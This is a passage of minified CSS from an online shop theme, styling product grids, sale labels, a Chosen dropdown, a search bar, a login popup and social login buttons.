(min-width:1200px){.so-basic-product .preset00-1 .item-element{width:100%}.so-basic-product .preset00-2 .item-element{width:50%}.so-basic-product .preset00-3 .item-element{width:33.3295%}.so-basic-product .preset00-4 .item-element{width:25%}.so-basic-product .preset00-5 .item-element{width:20%}.so-basic-product .preset00-6 .item-element{width:16.6595%}.so-basic-product .preset00-1 .clr1,.so-basic-product .preset00-2 .clr2,.so-basic-product .preset00-3 .clr3,.so-basic-product .preset00-4 .clr4,.so-basic-product .preset00-5 .clr5,.so-basic-product .preset00-6 .clr6{clear:both}}.so-basic-product .product-thumb .image span.label-sale:after{border-left:8px solid transparent;border-top:9px solid #e74c3c;bottom:-6px;content:"";position:absolute;right:8px}.so-basic-product .product-thumb .image span.label-sale{background:#e74c3c none repeat scroll 0 0;left:20px;top:20px;z-index:3}.so-basic-product .product-thumb .image .label-new,.so-basic-product .product-thumb .image .label-sale{display:block;font-size:12px;height:30px;line-height:23px;min-width:56px;padding:3px 10px;position:absolute;text-align:center;text-transform:uppercase;z-index:1}.so-basic-product .product-thumb .image span.label-new:after{border-right:8px solid transparent;border-top:9px solid #1e91cf;bottom:-6px;content:"";position:absolute;left:8px}.so-basic-product .product-thumb .image span.label-new{background:#1e91cf none repeat scroll 0 0;right:20px;top:20px;z-index:3}.so-basic-product .product-thumb .image .img-thumb1{position:relative;z-index:2;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition:all 0.3s ease-in-out}.so-basic-product .product-thumb .image .img-thumb2{position:absolute;z-index:1;top:0;left:50%;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transition:all 0.3s ease-in}.so-basic-product .product-thumb .image{overflow:hidden;position:relative}.so-basic-product .product-thumb .image:hover .img-thumb1{transform:translateX(200%);-moz-transform:translateX(200%);-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transition:all 0.3s ease-in-out}.so-basic-product .yt-accordion{padding:0;margin:0}.so-basic-product .so-acc-vertical li.yt-acc-item{list-style:none;padding:0;margin:0 0 2px 0}.so-basic-product .so-acc-vertical li.yt-acc-item .acc-heading{color:#565656;background:#eee;border-radius:5px;font-size:14px;position:relative;display:block;overflow:hidden;border:#e5e5e5 1px solid;cursor:pointer}.so-basic-product .so-acc-vertical li.yt-acc-item .acc-heading h3{margin:0;padding:10px;font-size:14px}.so-basic-product .so-acc-vertical li.yt-acc-item .acc-inner{display:none;border-top:none;border-color:#E5E5E5;margin-bottom:0}.so-basic-product .so-acc-vertical li.yt-acc-item.active .acc-heading h3{color:#5BB300}.so-basic-product .so-acc-vertical li.yt-acc-item.active .acc-heading{border-radius:5px 5px 0 0}.so-basic-product .so-acc-vertical li.yt-acc-item .acc-inner-content{text-align:center}.so-basic-product .so-acc-vertical li.yt-acc-item .acc-inner-content .acc-inner-desc{margin-bottom:10px}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.chosen-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15);clip:rect(0,0,0,0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container.chosen-with-drop .chosen-drop{clip:auto;-webkit-clip-path:none;clip-path:none}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),to(#f4f4f4));background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;-webkit-box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url([data-uri]) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url([data-uri]) no-repeat 0 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url([data-uri]) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;clip:rect(0,0,0,0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%)}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#eee),color-stop(15%,#fff));background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0!important;background:transparent!important;-webkit-box-shadow:none;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url([data-uri]) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#eee),color-stop(80%,#fff));background-image:linear-gradient(#eee 20%,#fff 80%);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222!important}.chosen-disabled{opacity:0.5!important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:url([data-uri]) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url([data-uri])!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}#sosearchpro{padding:10px 0;width:60%}#sosearchpro .autosearch-input{height:42px;line-height:20px;padding:0 10px;border:1px solid #e5e5e5;border-left:0;box-shadow:none;background-color:transparent;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}#sosearchpro .button-search{border-color:#e5e5e5;height:42px}#sosearchpro .select_category,#sosearchpro .select_brand{position:relative;display:table-cell;vertical-align:top;border:1px solid #e5e5e5;border-top-right-radius:0px!important;border-bottom-right-radius:0px!important;background:white}#sosearchpro .select_category select,#sosearchpro .select_brand select{height:40px;width:100%;line-height:100%;padding:0 5px;border:none;float:left;background-color:transparent;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}#sosearchpro .dropdown-menu li>a:hover{background:transparent}@media (max-width:479px){#sosearchpro .media-body{padding:0 15px}#sosearchpro{width:100%}#sosearchpro .select_category select{width:auto}#sosearchpro .dropdown-menu{left:0px!important}}#sosearchpro .dropdown-menu .media{margin:0;border-bottom:1px solid #e5e5e5}#sosearchpro .dropdown-menu{padding:0;max-height:300px;overflow-y:scroll}#sosearchpro .dropdown-menu .media:hover{background-color:#e5e5e5}#sosearchpro .dropdown-menu .media-left{float:left;padding:5px}#sosearchpro .dropdown-menu .media-body{padding:10px}#sosearchpro .dropdown-menu .media-body a{float:left}#sosearchpro .dropdown-menu .media-body .box-price{float:right;width:100%}#sosearchpro .dropdown-menu .media-body .box-price span{padding-right:10px;float:left}#sosearchpro .chosen-container-single .chosen-single{border:0;border-radius:0;box-shadow:none;background:none;height:40px;line-height:40px}@media (min-width:768px){#sosearchpro .chosen-container-single .chosen-single{min-width:180px}}#sosearchpro .chosen-container-single .chosen-single div b{background-position:2px 10px}#sosearchpro .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-15px 10px}#sosearchpro .chosen-container .chosen-drop{border:1px solid #e5e5e5}#sosearchpro .chosen-container .chosen-results li{white-space:nowrap}body .block-popup-login{margin-top:170px;width:600px;padding:0 20px 0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5);text-align:left}body .block-popup-login .close-login{display:inline-block;background:url([data-uri]) no-repeat top left;width:26px;height:26px;overflow:hidden;text-indent:-9999px;right:10px;top:3px;position:absolute;opacity:1}body .block-popup-login .tt_popup_login{height:36px;border-bottom:3px solid #ea3a3c;background-color:#242424;margin:0 -20px}body .block-popup-login .tt_popup_login strong{line-height:37px;display:inline-block;padding-left:55px;text-transform:uppercase;font-size:133.33%;color:#fff;background-image:url([data-uri]);background-repeat:no-repeat;background-position:10px center;position:relative;padding-right:10px;top:-4px;background-color:#ea3a3c;font-weight:600}body .block-popup-login .tt_popup_login strong:before{content:"";display:inline-block;position:absolute;right:-20px;top:0;width:0;height:0;border-right:20px solid transparent;border-bottom:37px solid #ea3a3c}body .block-popup-login .block-content{padding-top:20px;padding-bottom:20px;font-weight:normal}body .block-popup-login .block-content .col-reg{width:50%;float:left;min-height:188px}body .block-popup-login .block-content .col-reg.registered-account{padding-right:30px;border-right:1px solid #ddd}body .block-popup-login .block-content{padding-top:20px;padding-bottom:20px;font-weight:normal}body .block-popup-login .email-input,body .block-popup-login .pass-input{position:relative;margin:0 0 14px}body .block-popup-login .fieldset>.field:not(.choice)>.control{width:100%}body .block-popup-login .input-text{border:0;margin-bottom:0;width:100%;padding:0 5px 0 52px;height:40px;border:1px solid #d1d1d1;background-color:#f7f7f7;color:#909090}body .block-popup-login .email-input:before{background:url([data-uri]) no-repeat top left #f7f7f7;content:"";display:inline-block;width:42px;height:40px;position:absolute;top:0;left:0}body .block-popup-login .pass-input:before{background:url([data-uri]) no-repeat top left #f7f7f7;content:"";display:inline-block;width:42px;height:40px;position:absolute;top:0;left:0}body .block-popup-login .secondary{width:100%;display:block;text-align:left;margin-bottom:10px}body .block-popup-login .action.login{background-repeat:no-repeat;background-position:25px center;padding:0 25px 0 48px;height:42px;font-size:116.67%;font-weight:bold;background-image:url([data-uri]);background-color:#666;color:#fff;border:0;text-transform:uppercase}body .block-popup-login .action.login:hover{background-color:#ea3a3c}body .block-popup-login .block-content .col-reg.login-customer{padding-left:30px}body .block-popup-login .block-content .btn-reg-popup{height:42px;line-height:42px;padding:0 42px;text-transform:uppercase;display:inline-block;font-size:116.67%;margin-top:15px;color:#fff;font-weight:bold;background-color:#ea3a3c}body .block-popup-login .block-content .btn-reg-popup:hover{background-color:#d23436}body .block-popup-login .block-content .col-reg .list-log{margin:0;list-style-type:none}body .block-popup-login .block-content .list-log li{padding:2px 0 2px 14px;position:relative;list-style-type:none}body .block-popup-login .block-content .list-log li:before{content:"";display:inline-block;width:5px;height:5px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background-color:#666;position:absolute;left:0;top:10px}#so_sociallogin a.btn-social-icon{padding:9px 10px}#so_sociallogin .btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-facebook:hover,#so_sociallogin .btn-facebook:focus,#so_sociallogin .btn-facebook:active,#so_sociallogin .btn-facebook.active,#so_sociallogin .open>.dropdown-toggle.btn-facebook{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-facebook:active,#so_sociallogin .btn-facebook.active,#so_sociallogin .open>.dropdown-toggle.btn-facebook{background-image:none}#so_sociallogin .btn-facebook.disabled,#so_sociallogin .btn-facebook[disabled],#so_sociallogin fieldset[disabled] .btn-facebook,#so_sociallogin .btn-facebook.disabled:hover,#so_sociallogin .btn-facebook[disabled]:hover,#so_sociallogin fieldset[disabled] .btn-facebook:hover,#so_sociallogin .btn-facebook.disabled:focus,#so_sociallogin .btn-facebook[disabled]:focus,#so_sociallogin fieldset[disabled] .btn-facebook:focus,#so_sociallogin .btn-facebook.disabled:active,#so_sociallogin .btn-facebook[disabled]:active,#so_sociallogin fieldset[disabled] .btn-facebook:active,#so_sociallogin .btn-facebook.disabled.active,#so_sociallogin .btn-facebook[disabled].active,#so_sociallogin fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-facebook .badge{color:#3b5998;background-color:#fff}#so_sociallogin .btn-google-plus{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-google-plus:hover,#so_sociallogin .btn-google-plus:focus,#so_sociallogin .btn-google-plus:active,#so_sociallogin .btn-google-plus.active,#so_sociallogin .open>.dropdown-toggle.btn-google-plus{color:#fff;background-color:#c23321;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-google-plus:active,#so_sociallogin .btn-google-plus.active,#so_sociallogin .open>.dropdown-toggle.btn-google-plus{background-image:none}#so_sociallogin .btn-google-plus.disabled,#so_sociallogin .btn-google-plus[disabled],#so_sociallogin fieldset[disabled] .btn-google-plus,#so_sociallogin .btn-google-plus.disabled:hover,#so_sociallogin .btn-google-plus[disabled]:hover,#so_sociallogin fieldset[disabled] .btn-google-plus:hover,#so_sociallogin .btn-google-plus.disabled:focus,#so_sociallogin .btn-google-plus[disabled]:focus,#so_sociallogin fieldset[disabled] .btn-google-plus:focus,#so_sociallogin .btn-google-plus.disabled:active,#so_sociallogin .btn-google-plus[disabled]:active,#so_sociallogin fieldset[disabled] .btn-google-plus:active,#so_sociallogin .btn-google-plus.disabled.active,#so_sociallogin .btn-google-plus[disabled].active,#so_sociallogin fieldset[disabled] .btn-google-plus.active{background-color:#dd4b39;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-google-plus .badge{color:#dd4b39;background-color:#fff}#so_sociallogin .btn-twitter{color:#fff;background-color:#55acee;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-twitter:hover,#so_sociallogin .btn-twitter:focus,#so_sociallogin .btn-twitter:active,#so_sociallogin .btn-twitter.active,#so_sociallogin .open>.dropdown-toggle.btn-twitter{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-twitter:active,#so_sociallogin .btn-twitter.active,#so_sociallogin .open>.dropdown-toggle.btn-twitter{background-image:none}#so_sociallogin .btn-twitter.disabled,#so_sociallogin .btn-twitter[disabled],#so_sociallogin fieldset[disabled] .btn-twitter,#so_sociallogin .btn-twitter.disabled:hover,#so_sociallogin .btn-twitter[disabled]:hover,#so_sociallogin fieldset[disabled] .btn-twitter:hover,#so_sociallogin .btn-twitter.disabled:focus,#so_sociallogin .btn-twitter[disabled]:focus,#so_sociallogin fieldset[disabled] .btn-twitter:focus,#so_sociallogin .btn-twitter.disabled:active,#so_sociallogin .btn-twitter[disabled]:active,#so_sociallogin fieldset[disabled] .btn-twitter:active,#so_sociallogin .btn-twitter.disabled.active,#so_sociallogin .btn-twitter[disabled].active,#so_sociallogin fieldset[disabled] .btn-twitter.active{background-color:#55acee;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-twitter .badge{color:#55acee;background-color:#fff}#so_sociallogin .btn-linkdin{color:#fff;background-color:#0e76a8;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-linkdin:hover,#so_sociallogin .btn-linkdin:focus,#so_sociallogin .btn-linkdin:active,#so_sociallogin .btn-linkdin.active,#so_sociallogin .open>.dropdown-toggle.btn-linkdin{color:#fff;background-color:#04669A;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-linkdin:active,#so_sociallogin .btn-linkdin.active,#so_sociallogin .open>.dropdown-toggle.btn-linkdin{background-image:none}#so_sociallogin .btn-linkdin.disabled,#so_sociallogin .btn-linkdin[disabled],#so_sociallogin fieldset[disabled] .btn-linkdin,#so_sociallogin .btn-linkdin.disabled:hover,#so_sociallogin .btn-linkdin[disabled]:hover,#so_sociallogin fieldset[disabled] .btn-linkdin:hover,#so_sociallogin .btn-linkdin.disabled:focus,#so_sociallogin .btn-linkdin[disabled]:focus,#so_sociallogin fieldset[disabled] .btn-linkdin:focus,#so_sociallogin .btn-linkdin.disabled:active,#so_sociallogin .btn-linkdin[disabled]:active,#so_sociallogin fieldset[disabled] .btn-linkdin:active,#so_sociallogin .btn-linkdin.disabled.active,#so_sociallogin .btn-linkdin[disabled].active,#so_sociallogin fieldset[disabled] .btn-linkdin.active{background-color:#04669A;border-color:rgba(0,0,0,.2)}#so_sociallogin .btn-linkdin .badge{color:#04669A;background-color:#fff}@charset "UTF-8";.no-margin{margin:0!important}.lib-list-item-product2{border:none}.lib-list-item-product2 .image-dev .list-button-dev{position:absolute;top:50%;left:50%;z-index:10;transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0)}.lib-list-item-product2 .image-dev .list-button-dev li{display:inline-block;float:left;height:40px;width:40px;background:#fff;position:relative;border-width:0 1px 0 0;border-style:solid;border-color:#ddd;opacity:0;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(40px);-moz-transform:translateX(40px);-webkit-transform:translateX(40px);-ms-transform:translateX(40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(-40px);-moz-transform:translateX(-40px);-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:first-child{border-left:1px solid #ddd}.lib-list-item-product2 .image-dev .list-button-dev li a,.lib-list-item-product2 .image-dev .list-button-dev li button{background:none;position:absolute;width:100%;height:100%;top:0;left:0;line-height:40px;text-align:center;box-shadow:none;border:none;color:#555;width:40px;padding:0}.lib-list-item-product2 .image-dev .list-button-dev li:hover{background:#8d4925}.lib-list-item-product2 .image-dev .list-button-dev li:hover a,.lib-list-item-product2 .image-dev .list-button-dev li:hover button{color:#fff}.lib-list-item-product2 .caption-dev{text-align:center;padding:0 15px}.lib-list-item-product2 .caption-dev .rating-dev{margin:5px 0}.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x{font-size:11px}.lib-list-item-product2 .caption-dev .title-dev{color:#444;font-size:13px}.lib-list-item-product2 .caption-dev .price-dev .price.product-price{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-new{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-old{font-size:12px}.lib-list-item-product2 .caption-dev .add-cart-dev{background:#fff;border:1px solid #ddd;font-size:12px;text-transform:uppercase;color:#999;font-weight:bold;box-shadow:none;border-radius:0;padding:6px 20px;margin:0 0 30px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li{opacity:1;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-two-img,.product-item-container .second_img,.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image{position:relative;display:block}.lib-two-img .img-1,.product-item-container .second_img .img-1,.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1{opacity:1;position:relative;transition:all 0.5s ease-in-out}.lib-two-img .img-2,.product-item-container .second_img .img-2,.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2{position:absolute;z-index:0;top:0;opacity:0;display:block;transition:all 0.5s ease-in-out;left:50%;transform:translateX(-50%)}.lib-two-img-over .img-1,.product-item-container:hover .second_img .img-1,.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1{opacity:0;transform-style:inherit;transition:all 0.5s ease-in-out}.lib-two-img-over .img-2,.product-item-container:hover .second_img .img-2,.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2{opacity:1;transform-style:inherit;transition:all 0.5s ease-in-out}@keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-webkit-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-moz-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}.back-to-top{cursor:pointer;background-color:#777;width:45px;bottom:35px;right:10px;min-height:42px;overflow:hidden;z-index:40;position:fixed;display:block;text-align:center;border-radius:3px;opacity:1;transition:all 0.5s ease-in-out 0s;-moz-transition:all 0.5s ease-in-out 0s;-webkit-transition:all 0.5s ease-in-out 0s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.back-to-top.hidden-top{bottom:-100px;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.back-to-top:hover{background-color:#8d4925}.back-to-top i{font-size:36px;margin:1px 0 0 0!important;color:#fff;display:inline-block}.social-widgets{overflow:visible;position:fixed;z-index:999;top:50%;height:0;width:0}.social-widgets.socialwidgets-left{left:0}.social-widgets.socialwidgets-right{right:0}.socialwidgets-left .item{right:0}.socialwidgets-left .active{z-index:100;right:-310px}.socialwidgets-left .tab-icon{right:-45px}.socialwidgets-left .facebook.active{right:-260px}.socialwidgets-left .twitter.active{right:-300px}.socialwidgets-left .youtube.active{right:-450px}.socialwidgets-right .item{left:0}.socialwidgets-right .active{z-index:100;left:-310px}.socialwidgets-right .tab-icon{left:-45px}.socialwidgets-right .facebook.active{left:-260px}.socialwidgets-right .twitter.active{left:-300px}.socialwidgets-right .youtube.active{left:-450px}.social-widgets .item,.social-widgets .items{margin:0;padding:0;list-style-type:none}.social-widgets .items{top:-100px;position:relative}.social-widgets .item{position:absolute;top:0}.social-widgets .item-01{top:0;z-index:99}.social-widgets .item-02{top:45px;z-index:98}.social-widgets .item-03{top:90px;z-index:97}.social-widgets .tab-icon .fa{font-size:18px;line-height:45px}.social-widgets .tab-icon{position:absolute;top:0;display:block;width:45px;height:45px;background:#fff;text-align:center;font-size:1.54em}.social-widgets .tab-icon:hover{text-decoration:none}.social-widgets .active .tab-icon{border-color:#E9E9E9;background:#fff}.social-widgets .facebook .tab-icon{background:#3b5998;background-clip:content-box;color:white}.social-widgets .twitter .tab-icon{background:#07779a;background-clip:content-box;color:white}.social-widgets .youtube .tab-icon{background:#DA2723;background-clip:content-box;color:white}.social-widgets .tab-content{background:#fff;width:310px;padding:10px}.social-widgets .active .tab-content{box-shadow:0 0 4px rgba(0,0,0,.15)}.social-widgets .title{margin:-10px -10px 10px;padding:0 